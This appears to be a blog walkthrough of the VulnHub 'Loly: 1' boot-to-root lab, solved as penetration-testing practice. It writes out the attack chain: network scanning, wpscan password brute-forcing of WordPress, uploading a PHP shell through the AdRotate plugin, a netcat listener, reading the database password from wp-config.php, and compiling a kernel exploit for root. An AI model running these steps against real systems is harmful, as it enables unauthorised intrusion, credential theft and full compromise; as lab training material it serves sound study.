Hello, guys Today we are going to solve another boot to root challenge called Loly: 1. It’s available at VulnHub for developing our penetration testing skill and you can download it from here. this is easy level machine.
Network Scanning
Let’s get started with network scanning first we run the nmap ping scan discovering our target IP address.
|
1 |
sudo nmap -sn 192.168.43.1/24 |


now we have an IP address for our target machine. Let’s start the Nmap service and version discovering the open port’s target machine.
|
1 |
nmap -sV -sC 192.168.43.185 |
Enumeration
After trying some different URLs I found a WordPress page but there we see the error we navigate the admin page URL and again our URL IP is changed to loly.lc then we add the domain our hosts file
this is a simple page nothing is there useful. we try to log in admin page but didn’t found any correct username and password
|
1 2 |
sudo echo "192.168.43.185 loly.lc" >> /etc/hosts http://192.168.43.185/wordpress/ |
we try manual some common password but we fail to log in then we run the wpscan first we enumerate the username and try password brute-forcing using the wpscan command.
|
1 |
wpscan --url http://192.168.43.185/wordpress/ -e -u loly -P /usr/share/wordlists/Passwords/darkweb2017-top1000.txt |

As we see our password brute-forcing attack is successful we found a valid password combination again we navigate the word-press login URL and try to login again
After enumeration the word press panel we try uploading PHP file but they are blocked for security reason and we going to install a buggy plugin but there is no option to upload plugin and themes after checking the pre-install plugin
w found a vulnerable plugin( AdRotate ) we upload a shell by compressing our payload a zip file as a new banners file.
|
1 |
loly.lc/wordpress/wp-admin/admin.php?page=adrotate-media |

Now our shell is uploaded the target website successful after a second this is automatic unzip in the banners directory let’s star the netcat listener and using the curl command we call our shell.
|
1 2 3 |
sudo nc -lvp 4545 curl -v http://loly.lc/wordpress/wp-content/banners/shell.php id |


Now we move the system enumeration step first we check the word-press config.php file and we try DB_PASSWORD for Linux user login and we successfully change our current shell WWW-DATA to loly user
|
1 2 3 4 |
cat wp-config.php |grep "DB_PASSWORD" python3 -c "import pty;pty.spawn('/bin/bash')" su loly cd ~/ |
Privilege Escalation

we run the uname -r command and we see the target machine kernel version we search the following kernel version on exploit-db and we found a local privilege exploit. ( /exploits/45010 ) then we download the exploit target system and compile the exploit
before executing the exploit we need to add execute permission our exploit and then we execute the exploit
|
1 2 3 4 |
uname -r gcc exp.c -o runexp chmod 777 runexp ./runexp |


After run the following command and we obtain the root shell and finished the challenge by reading the root flag
|
1 2 3 4 |
cd /root /bin/bash ls cat root.txt |
ONsystem Shelldredd Vulnhub Walkthrough link